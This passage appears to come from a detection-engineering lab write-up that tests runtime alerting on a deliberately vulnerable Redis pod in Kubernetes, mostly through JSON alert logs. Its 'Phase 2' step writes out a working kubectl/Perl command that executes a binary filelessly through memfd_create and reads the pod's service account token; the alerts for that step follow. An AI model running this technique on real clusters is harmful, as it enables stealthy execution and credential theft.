MB","timestamp":"2026-03-01T17:12:40.405230003Z","trace":{},"uniqueID":"5ddee8ba451f8aad1b9d59403ce835b5","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: getgid with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: geteuid with PID 99476","syscall":"geteuid"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:12:40.420406502Z","trace":{},"uniqueID":"242f2128e99c30f6624b041dc55c1cd2","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: geteuid with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: getegid with PID 99476","syscall":"getegid"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:12:40.440743775Z","trace":{},"uniqueID":"4a1d64b1880c220f7ef907d344b0c973","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: getegid with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: getgroups with PID 99476","syscall":"getgroups"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:12:40.489145766Z","trace":{},"uniqueID":"00d28e48bbd818de383997313f113f9d","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: getgroups with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: getuid with PID 99476","syscall":"getuid"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:12:40.40487544Z","trace":{},"uniqueID":"a885588f25ef850dcc43fef677f8c95f","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: getuid with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:12:40Z"}

We do not particularily care about the details, this is to confirm that alerting and install are correct.



Phase 2 --- Fileless execution via memfd_create:

Now, it's time for the real threat:

kubectl -n redis exec "$REDIS_POD" -- perl -e '

use strict; use warnings;

my $name = "pwned";

my $fd = syscall(279, $name, 0);

if ($fd < 0) { $fd = syscall(319, $name, 0); }

die "memfd_create failed\n" if $fd < 0;

open(my $src, "<:raw", "/bin/cat") or die;

open(my $dst, ">&=", $fd) or die;

binmode $dst; my $buf;

while (read($src, $buf, 8192)) { print $dst $buf; }

close $src;

exec {"/proc/self/fd/$fd"} "cat",

"/var/run/secrets/kubernetes.io/serviceaccount/token";

'





This creates an anonymous in-memory fd (memfd_create), copies /bin/cat into it, then calls execve("/proc/self/fd/3"). No file touches disk. This triggers R1005.

Alerts

{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","args":["/usr/bin/perl","-e","\nuse strict; use warnings;\nmy $name = \"pwned\";\nmy $fd = syscall(279, $name, 0);\nif ($fd \u003c 0) { $fd = syscall(319, $name, 0); }\ndie \"memfd_create failed\\n\" if $fd \u003c 0;\nopen(my $src, \"\u003c:raw\", \"/bin/cat\") or die;\nopen(my $dst, \"\u003e\u0026=\", $fd) or die;\nbinmode $ds"],"exec":"/usr/bin/perl","message":"Unexpected process launched: perl with PID 116061"},"infectedPID":116061,"severity":1,"timestamp":"2026-03-01T17:14:23.506032305Z","trace":{},"uniqueID":"452b0edfe862133c04a3660218ac80bb","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"perl","commandLine":"/usr/bin/perl -e \nuse strict; use warnings;\nmy $name = \"pwned\";\nmy $fd = syscall(279, $name, 0);\nif ($fd \u003c 0) { $fd = syscall(319, $name, 0); }\ndie \"memfd_create failed\\n\" if $fd \u003c 0;\nopen(my $src, \"\u003c:raw\", \"/bin/cat\") or die;\nopen(my $dst, \"\u003e\u0026=\", $fd) or die;\nbinmode $ds"},"file":{"name":"perl","directory":"/usr/bin"}}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":116061,"cmdline":"/usr/bin/perl -e \nuse strict; use warnings;\nmy $name = \"pwned\";\nmy $fd = syscall(279, $name, 0);\nif ($fd \u003c 0) { $fd = syscall(319, $name, 0); }\ndie \"memfd_create failed\\n\" if $fd \u003c 0;\nopen(my $src, \"\u003c:raw\", \"/bin/cat\") or die;\nopen(my $dst, \"\u003e\u0026=\", $fd) or die;\nbinmode $ds","comm":"perl","ppid":99320,"pcomm":"runc","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","path":"/usr/bin/perl"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected process launched: perl with PID 116061","msg":"Unexpected process launched","processtree_depth":"1","time":"2026-03-01T17:14:23Z"}

{"BaseRuntimeMetadata":{"alertName":"Unexpected process launched","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","args":["/proc/self/fd/3","/var/run/secrets/kubernetes.io/serviceaccount/token"],"exec":"/proc/self/fd/3","message":"Unexpected process launched: 3 with PID 116061"},"infectedPID":116061,"severity":1,"timestamp":"2026-03-01T17:14:23.514675324Z","trace":{},"uniqueID":"905a7383968958ff8dd7260602baed47","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"3","commandLine":"/proc/self/fd/3 /var/run/secrets/kubernetes.io/serviceaccount/token"},"file":{"name":"memfd:pwned","directory":"."}}},"CloudMetadata":null,"RuleID":"R0001","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":116061,"cmdline":"/proc/self/fd/3 /var/run/secrets/kubernetes.io/serviceaccount/token","comm":"3","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","path":"memfd:pwned"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected process launched: 3 with PID 116061","msg":"Unexpected process launched","processtree_depth":"1","time":"2026-03-01T17:14:23Z"}

{"BaseRuntimeMetadata":{"alertName":"Fileless execution detected","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","args":["/proc/self/fd/3","/var/run/secrets/kubernetes.io/serviceaccount/token"],"exec":"/proc/self/fd/3","message":"Fileless execution detected: exec call \"3\" is from a malicious source"},"infectedPID":116061,"severity":8,"timestamp":"2026-03-01T17:14:23.514675324Z","trace":{},"uniqueID":"90e172c0dfb727a19e4b8b39e2b89e9d","identifiers":{"process":{"name":"3","commandLine":"/proc/self/fd/3 /var/run/secrets/kubernetes.io/serviceaccount/token"},"file":{"name":"memfd:pwned","directory":"."}}},"CloudMetadata":null,"RuleID":"R1005","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":116061,"cmdline":"/proc/self/fd/3 /var/run/secrets/kubernetes.io/serviceaccount/token","comm":"3","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","path":"memfd:pwned"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Fileless execution detected: exec call \"3\" is from a malicious source","msg":"Fileless execution detected","processtree_depth":"1","time":"2026-03-01T17:14:23Z"}

{"BaseRuntimeMetadata":{"alertName":"Unexpected service account token access","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","flags":["O_RDONLY"],"message":"Unexpected access to service account token: /run/secrets/kubernetes.io/serviceaccount/..2026_03_01_17_06_29.4186941470/token with flags: O_RDONLY","path":"/run/secrets/kubernetes.io/serviceaccount/..2026_03_01_17_06_29.4186941470/token"},"infectedPID":116061,"severity":5,"timestamp":"2026-03-01T17:14:23.515848016Z","trace":{},"uniqueID":"eccbc87e4b5ce2fe28308fd9f2a7baf3","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"3"},"file":{"name":"token","directory":"/run/secrets/kubernetes.io/serviceaccount/..2026_03_01_17_06_29.4186941470"}}},"CloudMetadata":null,"RuleID":"R0006","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":116061,"cmdline":"/proc/self/fd/3 /var/run/secrets/kubernetes.io/serviceaccount/token","comm":"3","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","path":"memfd:pwned"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected access to service account token: /run/secrets/kubernetes.io/serviceaccount/..2026_03_01_17_06_29.4186941470/token with flags: O_RDONLY","msg":"Unexpected service account token access","processtree_depth":"1","time":"2026-03-01T17:14:23Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: readlink with PID 99476","syscall":"readlink"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:14:40.332453349Z","trace":{},"uniqueID":"7ae8bea4fa0e4bc42167bb3a680f1686","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: readlink with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:14:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: fadvise64 with PID 99476","syscall":"fadvise64"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:14:40.342927946Z","trace":{},"uniqueID":"840a89954c4149cca50949888cfdb6a6","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: fadvise64 with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:14:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: move_pages with PID 99476","syscall":"move_pages"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 MB","timestamp":"2026-03-01T17:14:40.378468605Z","trace":{},"uniqueID":"d5ff80e564058e4b1ce10fecdfb64053","profileMetadata":{"status":"completed","completion":"complete","name":"replicaset-redis-54f999cb48","failOnProfile":true,"type":0},"identifiers":{"process":{"name":"redis"}}},"CloudMetadata":null,"RuleID":"R0003","RuntimeK8sDetails":{"clusterName":"default","containerName":"redis","hostNetwork":false,"image":"ghcr.io/k8sstormcenter/redis-vulnerable:7.2.10","imageDigest":"sha256:deef18281b522c341a1664c85077e6bba7498c20ca92a93bec18375a44d467be","namespace":"redis","containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227","podName":"redis-54f999cb48-rcpjv","podNamespace":"redis","podUID":"1e89d54b-ec36-41bb-bc82-2028bcde62bb","podLabels":{"app.kubernetes.io/name":"redis","app.kubernetes.io/version":"7.2.10","pod-template-hash":"54f999cb48"},"workloadName":"redis","workloadNamespace":"redis","workloadKind":"Deployment","workloadUID":"2cfaafda-69b7-4124-854b-771803fd9021"},"RuntimeProcessDetails":{"processTree":{"pid":99476,"cmdline":"redis-server 0.0.0.0:6379","comm":"redis-server","ppid":99320,"pcomm":"containerd-shim","uid":999,"gid":999,"startTime":"0001-01-01T00:00:00Z","cwd":"/","path":"/usr/local/bin/redis-server"},"containerID":"86803b9e65d1a6a1b315cf12391c2169ecf0c7cd1d5a02012f41381d8f59a227"},"level":"error","message":"Unexpected system call detected: move_pages with PID 99476","msg":"Syscalls Anomalies in container","processtree_depth":"1","time":"2026-03-01T17:14:40Z"}

{"BaseRuntimeMetadata":{"alertName":"Syscalls Anomalies in container","arguments":{"apChecksum":"c8759f370c607e8afa444a8e2cf6d816e894256856d0e59c429c9e326d2fdd53","message":"Unexpected system call detected: memfd_create with PID 99476","syscall":"memfd_create"},"infectedPID":99476,"md5Hash":"e86b9933a697eea115b852c5be170fb2","sha1Hash":"ab2e96f4cedbd556f73dd1bcf16dee496d1b1482","severity":1,"size":"10 